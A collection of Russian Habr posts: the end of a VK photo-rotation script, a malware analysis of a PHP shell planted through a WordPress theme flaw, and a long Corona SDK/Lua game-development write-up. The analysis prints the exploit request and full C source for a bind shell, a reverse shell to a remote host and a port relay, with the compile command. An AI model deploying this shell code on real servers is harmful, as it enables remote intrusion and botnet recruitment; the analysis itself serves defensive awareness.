for image in images:
request = requests.post(url, files={'photo': open('images/'+image, 'rb')}).json()
photo.append(request['photo'])
server = request['server']
hash = request['hash']
y = 0
while(True):
x = random.randint(0, len(photo)-1)
while(x == y):
x = random.randint(0, len(photo)-1)
y = x
vk.photos.saveOwnerPhoto(server = server, hash = hash, photo = photo[x])
posts = vk.wall.get()
post_id = posts["items"][0]["id"]
vk.wall.delete(post_id = post_id)
photos = vk.photos.getAll()
if (photos['count']>1):
photo_id = photos["items"][1]["id"]
vk.photos.delete(photo_id = photo_id)
print("Successfully", x)
time.sleep(60)
```
Для круглосуточного выполнения кода я использую VPS хостинг. Загружаю изображения и выполняю код на сервере.
[Код на github](https://github.com/ilikeevb/vk_saveOwnerPhoto)
Если есть вопросы, пишите в коментариях или в ЛС. | https://habr.com/ru/post/464285/ | null | ru | null |
# Пример того, как сервер под управлением *nix может стать частью ботнета
В последнее время на различных ресурсах появляются [сообщения](http://www.securitylab.ru/news/438084.php) о том, что злоумышленники все чаще используют для осуществления DDoS-атак серверные конфигурации. Очевидно, что для использования такой системы необходимо сначала получить к ней доступ. Не так давно я столкнулся с довольно интересным, как мне показалось, образцом PHP Shell'а.
Итак, как же злоумышленники осуществляют загрузку вредоносного кода на сервер? Тут все банально – рассматриваемый образец был загружен в результате эксплуатации [известной уязвимости](http://habrahabr.ru/post/125534/):
`"GET /wp-content/themes/newsworld/thumbopen.php?src=http%3A%2F%2Fpicasa.com.orland******.com/kikok.php HTTP/1.1" 400 447 "-" "Mozilla/5.0 (Windows NT 5.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1"`
Вот содержимое kikok.php: [paste.ubuntu.com/5577560](http://paste.ubuntu.com/5577560/)
После выполнения несложных операций по декодированию из base64 получим следующее: [paste.ubuntu.com/5577565](http://paste.ubuntu.com/5577565/)
На первый взгляд, типичный PHP Shell, что же тут такого необычного? В теле PHP-скрипта присутствует код на C:
**Sample 1**
```
$port_bind_bd_c="
#include
#include
#include
#include
#include
#include
int main(argc,argv)
int argc;
char \*\*argv;
{
int sockfd, newfd;
char buf[30];
struct sockaddr\_in remote;
if(fork() == 0) {
remote.sin\_family = AF\_INET;
remote.sin\_port = htons(atoi(argv[1]));
remote.sin\_addr.s\_addr = htonl(INADDR\_ANY);
sockfd = socket(AF\_INET,SOCK\_STREAM,0);
if(!sockfd) perror("socket error");
bind(sockfd, (struct sockaddr \*)&remote, 0x10);
listen(sockfd, 5);
while(1)
{
newfd=accept(sockfd,0,0);
dup2(newfd,0);
dup2(newfd,1);
dup2(newfd,2);
write(newfd,"Password:",10);
read(newfd,buf,sizeof(buf));
if (!chpass(argv[2],buf))
system("echo welcome to r57 shell POWERED by d35m0 && /bin/bash -i");
else
fprintf(stderr,"Sorry");
close(newfd);
}
}
}
int chpass(char \*base, char \*entered) {
int i;
for(i=0;i
```
**Sample 2**
```
$back_connect_c="
#include
#include
#include
int main(int argc, char \*argv[])
{
int fd;
struct sockaddr\_in sin;
char rms[21]="rm -f ";
daemon(1,0);
sin.sin\_family = AF\_INET;
sin.sin\_port = htons(atoi(argv[2]));
sin.sin\_addr.s\_addr = inet\_addr(argv[1]);
bzero(argv[1],strlen(argv[1])+1+strlen(argv[2]));
fd = socket(AF\_INET, SOCK\_STREAM, IPPROTO\_TCP) ;
if ((connect(fd, (struct sockaddr \*) &sin, sizeof(struct sockaddr)))<0) {
perror("[-] connect()");
exit(0);
}
strcat(rms, argv[0]);
system(rms);
dup2(fd, 0);
dup2(fd, 1);
dup2(fd, 2);
execl("/bin/sh","sh -i", NULL);
close(fd);
}
";
```
**Sample 3**
```
$datapipe_c="
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#ifdef STRERROR
extern char \*sys\_errlist[];
extern int sys\_nerr;
char \*undef = "Undefined error";
char \*strerror(error)
int error;
{
if (error > sys\_nerr)
return undef;
return sys\_errlist[error];
}
#endif
main(argc, argv)
int argc;
char \*\*argv;
{
int lsock, csock, osock;
FILE \*cfile;
char buf[4096];
struct sockaddr\_in laddr, caddr, oaddr;
int caddrlen = sizeof(caddr);
fd\_set fdsr, fdse;
struct hostent \*h;
struct servent \*s;
int nbyt;
unsigned long a;
unsigned short oport;
if (argc != 4) {
fprintf(stderr,"Usage: %s localport remoteport remotehost\n",argv[0]);
return 30;
}
a = inet\_addr(argv[3]);
if (!(h = gethostbyname(argv[3])) &&
!(h = gethostbyaddr(&a, 4, AF\_INET))) {
perror(argv[3]);
return 25;
}
oport = atol(argv[2]);
laddr.sin\_port = htons((unsigned short)(atol(argv[1])));
if ((lsock = socket(PF\_INET, SOCK\_STREAM, IPPROTO\_TCP)) == -1) {
perror("socket");
return 20;
}
laddr.sin\_family = htons(AF\_INET);
laddr.sin\_addr.s\_addr = htonl(0);
if (bind(lsock, &laddr, sizeof(laddr))) {
perror("bind");
return 20;
}
if (listen(lsock, 1)) {
perror("listen");
return 20;
}
if ((nbyt = fork()) == -1) {
perror("fork");
return 20;
}
if (nbyt > 0)
return 0;
setsid();
while ((csock = accept(lsock, &caddr, &caddrlen)) != -1) {
cfile = fdopen(csock,"r+");
if ((nbyt = fork()) == -1) {
fprintf(cfile, "500 fork: %s\n", strerror(errno));
shutdown(csock,2);
fclose(cfile);
continue;
}
if (nbyt == 0)
goto gotsock;
fclose(cfile);
while (waitpid(-1, NULL, WNOHANG) > 0);
}
return 20;
gotsock:
if ((osock = socket(PF\_INET, SOCK\_STREAM, IPPROTO\_TCP)) == -1) {
fprintf(cfile, "500 socket: %s\n", strerror(errno));
goto quit1;
}
oaddr.sin\_family = h->h\_addrtype;
oaddr.sin\_port = htons(oport);
memcpy(&oaddr.sin\_addr, h->h\_addr, h->h\_length);
if (connect(osock, &oaddr, sizeof(oaddr))) {
fprintf(cfile, "500 connect: %s\n", strerror(errno));
goto quit1;
}
while (1) {
FD\_ZERO(&fdsr);
FD\_ZERO(&fdse);
FD\_SET(csock,&fdsr);
FD\_SET(csock,&fdse);
FD\_SET(osock,&fdsr);
FD\_SET(osock,&fdse);
if (select(20, &fdsr, NULL, &fdse, NULL) == -1) {
fprintf(cfile, "500 select: %s\n", strerror(errno));
goto quit2;
}
if (FD\_ISSET(csock,&fdsr) || FD\_ISSET(csock,&fdse)) {
if ((nbyt = read(csock,buf,4096)) <= 0)
goto quit2;
if ((write(osock,buf,nbyt)) <= 0)
goto quit2;
} else if (FD\_ISSET(osock,&fdsr) || FD\_ISSET(osock,&fdse)) {
if ((nbyt = read(osock,buf,4096)) <= 0)
goto quit2;
if ((write(csock,buf,nbyt)) <= 0)
goto quit2;
}
}
quit2:
shutdown(osock,2);
close(osock);
quit1:
fflush(cfile);
shutdown(csock,2);
quit0:
fclose(cfile);
return 0;
}
";
```
Код компилирурется непосредственно на сервере:
```
cf("/tmp/bd.c",$port_bind_bd_c);
$blah = ex("gcc -o /tmp/bd /tmp/bd.c");
...
```
Согласитесь, весьма необычная реализация.
А вот как реагирует на подобного рода семплы антивирусная индустрия в целом: [www.virustotal.com/ru/file/4d0d5be4e24ba5b4f0c2cca2398e2ac123bd5c13e8eeadd07fc0c1a1fb61bb1f/analysis/1362169702](https://www.virustotal.com/ru/file/4d0d5be4e24ba5b4f0c2cca2398e2ac123bd5c13e8eeadd07fc0c1a1fb61bb1f/analysis/1362169702/) | https://habr.com/ru/post/171317/ | null | ru | null |
# GameDev, Indie, Corona SDK, GameJam 48h, DevConf, Go, Laser Flow
 Приветствую! Сразу извиняюсь за заголовок — столько всего хотелось в нём рассказать, но получалось слишком длинно.
Рассказ пойдёт о моей игре ([iOS](https://itunes.apple.com/us/app/laser-flow/id647540345?mt=8), [Android](https://play.google.com/store/apps/details?id=com.spiralcodestudio.laserflow)), сделанной с помощью Corona SDK, о самой короне и разработке с ней, о соревновании «напиши игру за 48 часов», о прошедшей недавно DevConf и про язык Go.
#### Введение
Я уже давно разрабатываю игру в жанре Tower Defense с короной, но игра требует огромного количества времени, чтобы стать по настоящему качественной, а качественные игры это пункт #1 на пути к успеху (пункт #2 это куча денег на маркетинг, если кто не в курсе). Поэтому давно уже хотелось что-то сделать пускай небольшое, но своё и в короткие сроки.
«Осторожно многабукав!»
#### GIGJam 48
И тут в начале мая устраивается соревнование от небольшой студии Glitch Games совместно с Corona Labs по разработке игры за 48 часов. Как Ludum Dare, только для Corona SDK. Захотелось сделать головоломку, разработка идеи, две почти бессонные ночи и я сделал игру Laser Flow — Experiments with Lasers. Тогда она ещё называлась просто Laser Experiments. Подобных игр немного и моя отличается адекватным управлением, смешиванием цветов и надеюсь приятна на глаз и слух. Мне самому очень нравится. Но по результатам соревнования, к сожалению, мои взгляды не совпадают со взглядами жюри. Всего было 23 игры от порядка 35 участников.
Я сделал симпатичный главный экран для игры, чтобы хоть немного впечатлить жюри. Больше всего времени было потрачено на код, отвечающий за отражения лазеров от зеркал и совместное прохождение лазеров по одной ячейке так, чтобы они не накладывались друг на друга, а шли рядом. Полностью этого избежать не удалось и сейчас на некоторых уровнях можно так расположить зеркала, что разные лазеры накладываются. Надеюсь это не сильно портит игру в целом.
После отправки игр началось томное ожидание результатов. Шли дни, результатов нет. Потом объявили, что жюри потребуется несколько недель на оценку, и в IRC комнате #corona начались беспорядки…
Тяжелое было время. Результатов пришлось ждать в итоге больше месяца.
Кстати вот скрины игры, показывающие как она изменилась с момента отправки на конкурс.
 
#### DevConf 2013
Ближе к концу мая со мной связался организатор DevConf и предложил поучаствовать в их конкурсе докладов. Я предложил две темы: про Corona SDK и про Go. Взяли оба доклада, чему я был очень рад. Спасибо организаторам за это, за бесплатный проезд, проживание и питание.
Я подумал, как было бы здорово закончить и выпустить игру к конференции, чтобы вести доклад сразу на живом примере, чтобы люди могли скачать и поиграть. Так же в планах было устроить небольшой конкурс — реши секретный уровень быстрее остальных и получи футболку с логотипом игры (иконкой). Но во-первых, из-за бага с покупками моё приложение отклоняли и вышло оно только на второй день конференции, а во-вторых, футболку не смогли напечатать с яркими нужными мне цветами (специальный профиль CMYK). Кстати 1024x1024 пикселей вполне достаточно для печати на футболке рисунка 20x20см.
Получилось, что мне потребовалось чуть больше месяца, чтобы закончить игру.
Слайды к докладам я начал делать ещё дома, продолжил в самолёте и закончил уже в гостинице. Использовались в поездке iPad и Asus Eee Pc 701 4G с лубунтой. Тот самый, что с сенсорным экраном, синезубом и дополнительным слотом для SD. Модем пришлось убрать. Сами слайды делал в LibreOffice.
Спасибо соседу по номеру Павлу за предоставленный МакБук для перекомпиляции игры и её отправки в App Store после неожиданного реджекта. Как ни странно этого было достаточно, чтобы игру одобрили в этот раз.
Конференция несомненно была интересной, было много людей и некоторые доклады собирали столько слушателей, что на всех не хватало стульев. Секция Mobi правда не пользовалась такой же популярностью.
Мои доклады были последними в сетке и собрали, откровенно говоря, немного слушателей. Доклад по короне я готовил с расчётом показать тонкости, какие-то выверенные временем лучшие практики и советы, чтобы доклад не был сухим пересказом главной страницы сайта и документации, хотел сделать доклад действительно полезным. Однако почти никто из слушателей не был знаком ни с короной, ни с Lua. Пришлось перестроить доклад ближе к ознакомительному, показать на что способна корона и сделай некое введение в Lua.
Неожиданно для меня, пока я рассказывал про корону, первый день конференции закончилась. А доклад по Go я ещё и не начинал. Быстрый соцопрос показал, что слушатели оказывается ждут этот доклад и мы приняли решение продолжить на первом этаже гостиницы. Нас было немного, мне дали ноут с большим экраном (спасибо!) вместо проектора, к сожалению не все комфортно сидели и не всем было нормально видно, но ладно. Слайды я выложил на сайте, все кому нужно скачают. После доклада мы ещё немного поговорили про Go, про его перспективы, про то, как он нам всем нравится и была подарена книга по этому языку одному из слушателей (тоже хочу!)
На втором дне были весьма интересные доклады про high load.
С конференции у меня остались бейсболка с логотипом DevConf, блокнотики, ручки, значки и мини зубная щётка из гостиницы. На этом про DevConf в принципе всё. Было классно.
Слайды по моим докладам можно скачать с моего сайта. Ссылка внизу топика.
#### Corona SDK
Корона хороша. Она является самым простым в использовании фреймворком для разработки игр, недавно обзавелась бесплатной версией и крайне рекомендуется к ознакомлению. Зная Python и PHP, у меня ушла всего лишь пара дней на изучение Lua, ещё неделя ушла на осознание большинства концепций языка, ООП и основной части API короны.
В Lua есть прикольные штуки, например, логические операции возвращают последний сработавший элемент, можно делать подобные конструкции: обращение к объекту если только он существует и указание значения по умолчанию в противном случае.
```
local txt = a and a.text and a.text:lower() or 'default'
-- Эквивалент:
local txt = 'default'
If a then
if a.txt then
txt = a.txt:lower()
end
end
```
Часто допускают ошибку при использовании callback'ов.
```
local function myFunc()
print('Nya')
end
timer.performWithDelay(1000, myFunc(), 1)
```
В этом случае таймеру передаётся не сама функция, а результат её выполнения (nil). Необходимо просто убрать скобочки после имени функции.
Один раз в IRC спросили как сказать таймеру, чтобы он выполнил функцию не только через указанное время, но и прямо сейчас. Ответ — вызовите её просто в коде в том же месте, где и создаёте таймер.
Ещё Lua идёт с сахаром:
```
object.property -> object['property']
local function nya() -> local nya = function()
object:method(params) -> object.method(object, params)
someFunction{name = 'Someone'} -> someFunction({name = 'Someone'})
и др.
```
##### ООП в Lua
ООП можно организовать на основе псевдоклассов с использованием метаметодов (аналог магических методов в PHP). А может вполне себе неплохо строится на основе простых таблиц. Причём и private, и public, и даже protected можно организовать без проблем.
**Показать код ООП**Простейший вариант с пустым объектом:
```
local function newObject()
local object = {}
return object
end
local myObject = newObject()
```
Добавим public переменные:
```
local function newObject()
local object = {}
object.somePublicVar = 100
return object
end
local myObject = newObject()
print(myObject.somePublicVar)
```
Теперь добавим какой-нибудь метод:
```
local function newObject()
local object = {}
object.somePublicVar = 100
function object:setName(name)
self.name = name
end
return object
end
local myObject = newObject()
myObject:setName('Nyashka')
print(myObject.name)
```
Обратите внимание на использование двоеточия. В этом случае внутри функции-метода появляется специальная переменная self, которая является ссылкой на сам объект. Вызывать такие методы тоже нужно через двоеточие, либо с одной точкой, но в качестве первого аргумента указывать объект.
Добавим private переменную, например деньги:
```
local function newObject()
local object = {}
object.somePublicVar = 100
local money = 0
function object:setName(name)
self.name = name
end
function object:addMoney(amount)
money = money + amount
end
return object
end
local myObject = newObject()
myObject:setName('Nyashka')
myObject:addMoney(50)
print(myObject.money) -- nil
```
Если попытаемся обратиться к money через точку, то получим nil, так как эта переменная находится не в самом объекте-таблице, а в области видимости функции, создавшей этот объект. Поэтому эта переменная видна в методе addMoney().
Теперь наследование:
```
local function newObject()
local object = {}
object.somePublicVar = 100
local money = 0
function object:setName(name)
self.name = name
end
function object:addMoney(amount)
money = money + amount
end
return object
end
local function newChild()
local object = newObject()
return object
end
local myChild = newChild()
```
В этом случае объект создаётся не пустой таблицей {}, а другим базовым объектом. Так в функции newChild можно добавлять свойства и методы объекта или даже переопределять их.
Protected реализуется чуть интереснее. Создаём private таблицу, в которую складываем все protected переменные, и возвращаем её вместе с созданным объектом через return. Допустим мы хотим передавать деньги по наследству.
```
local function newObject()
local object = {}
object.somePublicVar = 100
local protected = {money = 0}
function object:setName(name)
self.name = name
end
function object:addMoney(amount)
protected.money = protected.money + amount
end
function object:getMoney()
return protected.money
end
return object, protected
end
local function newChild()
local object, protected = newObject()
function object:spendMoney(amount)
protected.money = protected.money - amount
end
return object
end
local myChild = newChild()
myChild:addMoney(100)
myChild:spendMoney(60)
print(myChild:getMoney()) -- 40
```
Если необходимо переопределить какой-либо метод, то он объявляется точно так же. Новый затирает собой старый. Если необходимо сделать обёртку, то сначала сохраняется старый метод в какую либо переменную, и затем он вызывается из нового метода:
```
local function newObject()
local object = {}
object.somePublicVar = 100
local protected = {money = 0}
function object:setName(name)
self.name = name
end
function object:addMoney(amount)
protected.money = protected.money + amount
end
function object:getMoney()
return protected.money
end
return object, protected
end
local function newChild()
local object, protected = newObject()
function object:spendMoney(amount)
protected.money = protected.money - amount
end
local parent_setName = object.setName
function object:setName(name)
name = 'Mr. ' .. name
parent_setName(self, name)
end
return object
end
local myChild = newChild()
myChild:setName('Nyashka')
print(myChild.name) -- Mr. Nyashka
```
В случае объектов, отображаемых на экране, то достаточно заменить пустую таблицу {} при создании объекта на вызов какой-либо функции из API Corona SDK, возвращающую графический объект. Это может быть display.newImage(), display.newRect() или чаще всего я использую группу display.newGroup(). Если использовать группу, то такие объекты очень просто расширять другими графическими элементами. Но имейте в виду, что чрезмерное количество групп снижает производительность, поэтому если Ваш код начинает тормозить, то старайтесь использовать их как можно меньше.
Модуль это тоже таблица и тоже объект. Можно придерживаться тех же принципов, что и при ООП. Раньше модули писали с использованием ключевого слова/функции module(). Ей передавалось имя создаваемого модуля и она подменяла окружение скрипта на собственное, локальное, чтобы не надо было писать кучу «local», все переменные и функции помещались в это локальное пространство. И всё бы ничего, но при этом внутри модуля не было доступа до глобальных функций вроде print и других. Тогда придумали, что при добавлении специальной функции в качестве второго аргумента функции module(), будет проводиться поиск всех глобальных вещей там где должно быть — в \_G. За это отвечала эта специальная функция package.seeall. Но на практике мало того, что все глобальные функции и переменные оказывались внутри всех модулей, так и модули создавались и помещались функцией module в глобальное пространство имён. Каша. Лунная каша. Глобальная лунная каша.
Вставлю свой пример модуля с pastebin:
**Модуль**
```
local _M = {} -- module table
_M.someProperty = 1 -- class properties
local function createText()
-- local function are still valid, but not seen from outside - "private"
end
local privateVar -- so do local variables
_GLOBAL_VAR -- without local it's global
function _M.staticMethod(vars)
-- this is class method like function (dot)
-- there is no "self"
end
function _M:someMethod(vars)
-- this is object method like function (colon)
-- there is "self"
end
function _M:newBaseObject()
-- Here goes constructor code
local object = display.newImage(...) -- could be a display object or an empty table {}
object.vars = 'some vars'
object.name = 'BaseObject'
object.property = self.someProperty -- from module
function object:sign(song)
print(self.name .. ' is singing ' .. song)
end
function object:destroy()
-- optional destructor, you can override removeSelf() as well
self.vars = nil
self:removeSelf()
end
return object
end
-- Now inheritance
function _M:newChildObject()
local object = _M:newBaseObject()
-- override any methods or add new
object.name = 'ChildObject'
function object:tell(story)
print(self.name .. ' is telling ' .. story)
end
return object
end
return _M -- return this table as a module to require()
```
Создаём таблицу-модуль и ручками внутрь помещаем содержимое какое хотим. Всё удобно, всё замечательно.
В конце файла пишем обязательно return \_M. Иначе модуль не загрузится через require.
##### Остальное про Corona SDK
А вы знаете, что три точки… означают переменный список аргументов текущей функции? Так легче писать обёртки или вариативные функции.
```
local function my_warning_print(...)
print('Warning:', unpack(arg))
end
```
Скорость Lua примерно в 20 раз ниже чем С. LuaJIT всего в пару тройку раз медленнее, но компиляция в реальном времени запрещена в iOS. Пичалька. На андроиде можно компилировать, но в короне это не реализованно. Хорошая новость в том, что Lua очень редко узкое место. Только при интенсивных вычислениях.
Скорость разработки очень важна. И короне можно простить многое только лишь за это.
Всё что не локальное — глобальное. Храните переменные в таблицах для удобства.
Много времени тратится на поиск переменной в служебных таблицах видимости. Сначала видимость текущего блока или функции, затем по цепочке вверх до самого \_G. Так происходит в случае глобальных переменных. Соответственно они медленные. Кэшируйте с помощью local все переменные и функции для увеличения производительности в конкретном месте. Но не переусердствуйте. Большинству кода такой кэш не даст какой-либо заметной прибавке к скорости. оптимизируйте только те места, которые вызываются очень часто. Это может быть функция в бесконечном таймере или обработчик события enterFrame вызываемый каждый кадр. Пока Lua не завершит обработку всего кода для текущего кадра, Corona не запустит рендерер. Так если вы изменяете параметр x допустим картинки на экране много раз внутри функции, то только последнее значение отразится на экране.
Кэшируйте даже такие вещи как math.random, table.insert, ipars, pairs и другие встроенные функции.
Не мусорите в области глобальной видимости, вы можете что-нибудь поломать. Или просто будет утечка памяти.
Вполне возможно переопределять всё что находится в \_G, но это конечно не рекомендуется. Чтобы посмотреть что там находится просто пройдитесь принтом по нему. Запомните выведенные переменные и никогда не используйте их. Некоторые говорят, что ни в коем случае ничего не кладите в \_G. Но это перебор. Вполне нормально в глобальной видимости иметь несколько элементов для себя вроде таблицы для ваших модулей (как namespace, например «app»), конфигурации или просто встроенные модули, чтобы в каждой сцене не писать кучу require.
Когда задумываются о производительности, добавляют модуль по мониторингу FPS, памяти текстур и памяти Lua. В первый раз после добавления такого модуля у всех паника «откуда такая утечка памяти». На самом деле плавный рост потребляемой памяти это норма, примерно до 10kB в секунду. При следующем вызове сборщика мусора память вернётся к своему минимальному значению. Сборщик мусора можно настраивать, если он вам мешает в ваших алгоритмах. Например запускать его самостоятельно после окончания вычислений, чтобы он не тормозил их.
Память Lua на практике не превышает пары мегабайтов. Основной объём это текстуры. Их желательно оптимизировать. Внутри видеочипа все текстуры (имеются ввиду любые изображения) выравниваются по степеням двойки. Поэтому для наилучшего результата придерживайтесь степеней двойки для ваших файлов.
В короне скорость кадров в секунду настраивается либо 30, либо 60, старайтесь всегда использовать 60, так как интерфейс вашего приложения становится намного более плавным и приятным на вид.
Анимируйте всё. Очень просто добиться этого если придерживаться правил хорошего тона при проектировании вашего приложения. Использовать объекты для всего. Хотя бы даже функции обёртки над стандартными функциями newImage и др. В таком случае вы можете добавить анимацию один раз в генераторе вашего объекта и она появится сразу во всём приложении. Только не переборщите с ними. Перегруженность или заторможенность в том плане, что вы заставляете пользователя ждать, очень плохо сказывается на общем впечатлении от приложения.
Вот моя обёртка для стандартного newImage. Можно в одну строчку задать положение на экране и добавить в группу.
**Обёртка над newImage и полезные мелочи**
```
local _M = {}
_W = display.contentWidth
_H = display.contentHeight
_T = display.screenOriginY -- Top
_L = display.screenOriginX -- Left
_R = display.viewableContentWidth - _L -- Right
_B = display.viewableContentHeight - _T-- Bottom
_CX = math.floor(_W / 2)
_CY = math.floor(_H / 2)
_COLORS = {}
_COLORS['white'] = {255, 255, 255}
_COLORS['black'] = {0, 0, 0}
_COLORS['red'] = {255, 0, 0}
_COLORS['green'] = {0, 255, 0}
_COLORS['blue'] = {0, 0, 255}
_COLORS['yellow'] = {255, 255, 0}
_COLORS['cyan'] = {0, 255, 255}
_COLORS['magenta'] = {255, 0, 255}
function _M.setRP (object, ref_point)
ref_point = string.lower(ref_point)
if ref_point == 'topleft' then
object:setReferencePoint(display.TopLeftReferencePoint)
elseif ref_point == 'topright' then
object:setReferencePoint(display.TopRightReferencePoint)
elseif ref_point == 'topcenter' then
object:setReferencePoint(display.TopCenterReferencePoint)
elseif ref_point == 'bottomleft' then
object:setReferencePoint(display.BottomLeftReferencePoint)
elseif ref_point == 'bottomright' then
object:setReferencePoint(display.BottomRightReferencePoint)
elseif ref_point == 'bottomcenter' then
object:setReferencePoint(display.BottomCenterReferencePoint)
elseif ref_point == 'centerleft' then
object:setReferencePoint(display.CenterLeftReferencePoint)
elseif ref_point == 'centerright' then
object:setReferencePoint(display.CenterRightReferencePoint)
elseif ref_point == 'center' then
object:setReferencePoint(display.CenterReferencePoint)
end
end
function _M.newImage(filename, params)
params = params or {}
local w, h = params.w or _W, params.h or _H
local image = display.newImageRect(filename, w, h)
if params.rp then
_M.setRP(image, params.rp)
end
image.x = params.x or _CX
image.y = params.y or _CY
if params.g then
params.g:insert(image)
end
return image
end
function _M.setFillColor (object, color)
if type(color) == 'string' then
color = _COLORS[color]
end
local color = table.copy(color)
if not color[4] then color[4] = 255 end
object:setFillColor(color[1], color[2], color[3], color[4])
end
function _M.setTextColor (object, color)
if type(color) == 'string' then
color = _COLORS[color]
end
local color = table.copy(color)
if not color[4] then color[4] = 255 end
object:setTextColor(color[1], color[2], color[3], color[4])
end
function _M.setStrokeColor (object, color)
if type(color) == 'string' then
color = _COLORS[color]
end
local color = table.copy(color)
if not color[4] then color[4] = 255 end
object:setStrokeColor(color[1], color[2], color[3], color[4])
end
function _M.setColor (object, color)
if type(color) == 'string' then
color = _COLORS[color]
end
local color = table.copy(color)
if not color[4] then color[4] = 255 end
object:setColor(color[1], color[2], color[3], color[4])
end
return _M
```
Немного больше про размеры экрана [pastebin.com/GWG3sJLZ](http://pastebin.com/GWG3sJLZ)
Также включает в себя крайне полезную функцию setRP, избавляющую от необходимости писать длинные значение опорных точек. А также способ задания цвета объектов по имени.
Для поддержки кнопки назад в Android, достаточно добавить следующий код в Ваш main.lua
```
Runtime:addEventListener('key', function (event)
if event.keyName == 'back' and event.phase == 'down' then
local scene = storyboard.getScene(storyboard.getCurrentSceneName())
if scene and type(scene.backPressed) == 'function' then
return scene:backPressed()
end
end
end);
```
И определите в каждой сцене, где требуется реакция на эту кнопку, функцию:
```
function scene:backPressed()
storyboard.gotoScene('scenes.menu', 'slideRight', 200)
return true
end
```
Не забудьте добавить диалоговое окно «Вы уверены, что хотите выйти» и вызов native.requestExit() (только для Android, для iOS — os.exit()).
##### config.lua панацея для фрагментации устройств
Динамическое масштабирование прекрасно. Почти.
Контент подгоняется под текущие размеры экрана, при этом сохраняя видимой виртуальную часть вашего приложения (обычно 320x480) и добавляя места по каким либо двум краям (letterbox). Располагайте ваши элементы по якорям — углы экрана, центры сторон или центр всего экрана. Старайтесь не использовать элементы, которые нужно было бы масштабировать. Если на разных экранах элементы управления выглядят чуть меньше или больше — не страшно. Главное делайте их достаточно большими. Не ниже 32 пикселей для кнопки. Лучше 64 или хотя бы 48. Есть углы вашего контента и есть углы непосредственно экрана, в этом отличие виртуальной области экрана от реальной.
Мало кто знает что в config.lua можно писать код. Можно динамически назначать область контента. Для чего? Чтобы добиться pixel perfect графики на большинстве устройств. В противном случае картинка немного размывается и безупречный вид теряется.
Складывайте свои файлы по подпапкам — lib для библиотек, scenes для сцен storyboard, images для картинок, sounds и возможно music для чего вы вполне себе догадались. Всегда используйте нижний регистр для ваших файлов, чтобы избежать проблем с загрузкой файлов на файловых системах с учётом регистра.
Используйте bitbucket.com для бэкапа и контроля версий вашего приложения. Он бесплатный для закрытых проектов с командами из всего нескольких человек.
Музыку для вашей игры вы можете искать на soundcloud, indiegamemusic, google. Не забывайте про Garabe band, FrootyLoops, Audacity и bfxr.
В Garage Band с синтезатором 8 битных звуков можно добиться хорошего современного звучания олдскулла. С применением эффектов и эквалайзера.
Вызвать onRelease виджета кнопки можно через button.\_view.\_onReleas().
Внимательно просматривайте библиотеку на наличие стандартных возможностей. Мало кто знает что в короне реализована поддержка twitter клиента под ios (native.showPopu('twitter')). Или что можно показывать страницу маркета прямо из приложения.
Имейте ввиду, что при мультитаче на вашу кнопку можно успеть нажать два раза двумя пальцами. Если происходит что-то, что нельзя запускать много раз подряд, то ставьте флаг внутри кнопки, что она была активирована и больше нажиматься не может.
Используйте Flurry, чтобы понять чего не так с вашей игрой, как её улучшить, чтобы больше пользователей её рекомендовали.
В качестве IDE для Corona SDK я выбрал Zero Brane Studio — открытый исходный код, русскоговорящий разработчик, написана на Lua + wxWidgets, кроссплатформенная. Есть и другие IDE, но эта в целом нравится больше.
#### Go
Go классный. Всем использовать.
Написал на нём серверную часть другой игры (заказ) и мне это очень понравилось. Скорость и удобство разработки выше чем у C/C++, скорость выполнения либо чуть медленнее, либо такая же. Сейчас уже обширное сообщество у языка и достаточно много появилось самых разных библиотек.
#### Laser Flow
Игра вышла в App Store 15 июня. В этот день было 3000 закачек и 10 покупок. Возможно игра получилась слишком сложной, а может и как раз для поклонников игры.
Хочу рассказать про генератор уровней и про редактор уровней. Несколько дней я убил на то, чтобы написать алгоритм поиска решений. Применял разные вариации перебора, с разными условиями выхода, со всеми оптимизациями кода и с использованием LuaJIT, результат оказался плачевным — уровни решаются очень медленно. Нужно разрабатывать алгоритм на основе алгоритмов поиска кратчайшего пути, но это непросто. Оставил от генератора только генератор поля и назвал это Abyss of Random.
Редактор поинтереснее. Выбирал делать либо внутри самой игры, но тут неудобства управления — нужно придумывать где разместить кучу кнопок, если делать скрываемую панель, то весьма неудобно получается. Другой вариант делать отдельное десктопное приложение. Имеем мощь клавиатуры, но разработка практически с нуля.
В итоге я решил скомбинировать. Нагуглил кейлоггер для Mac OS на python и скрипт определения текущего активного окна. Таким образом если в данный момент активен симулятор короны, то отправлять в него по UDP нажатые клавиши простым текстом. В короне поднимается UDP сервер и слушает команды, когда находимся в сцене с непосредственно игровым полем.
В итоге простыми нажатиями клавиатуры я добавляю любые элементы на поле, могу перегенерировать его, могу сохранять, могу менять цвет лазеров и расставлять целевые ячейки. Всё получилось крайне удобно. 140 уровней я сделал за день.
Ещё три бонусных уровня скрыты в самой игре, найти их несложно.
**Код кейлоггера**
```
from AppKit import NSWorkspace
from Cocoa import *
from Foundation import *
from PyObjCTools import AppHelper
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
class AppDelegate(NSObject):
def applicationDidFinishLaunching_(self, aNotification):
NSEvent.addGlobalMonitorForEventsMatchingMask_handler_(NSKeyDownMask, handler)
def handler(event):
if NSWorkspace.sharedWorkspace().activeApplication()['NSApplicationName'] == 'Corona Simulator':
s = unicode(event).split(' ')
if s[8]:
s = s[8][-2:-1]
if (s >= 'a' and s <= 'z') or s == '`' or s == '[' or s == ']':
sock.sendto(s, ('127.0.0.1', 5000))
def main():
app = NSApplication.sharedApplication()
delegate = AppDelegate.alloc().init()
NSApp().setDelegate_(delegate)
AppHelper.runEventLoop()
if __name__ == '__main__':
main()
```
**Код сервера на Lua**
```
local udp = socket.udp()
udp:setsockname('127.0.0.1', 5000)
udp:settimeout(0.001)
local char, ip, port
timer.performWithDelay(200, function ()
char, ip, port = udp:receivefrom()
if char then
local scene = storyboard.getScene(storyboard.getCurrentSceneName())
if type(scene.keyboardPressed) == 'function' then
scene:keyboardPressed(char)
end
end
end, 0)
```
По такому же принципу можно сделать кнопку сохранения скриншотов прямо из игры для загрузки в различные магазины приложений. Использовать нужно функцию display.save().
Перед публикацией на хабре добавил поддержку русского языка, сделал доступные изначально уровни полегче, добавил аналитику, сделал скидку на покупку всех уровней и выложил в Google Play.
Общайтесь на IRC как Corona SDK, так и Go. На freenode.net: #corona и #go-nuts.
Игроки в Го сильно обижаются, если зайти к ним на канал (#go) и начать грузить вопросами по программированию.
#### Ссылки
Laser Flow
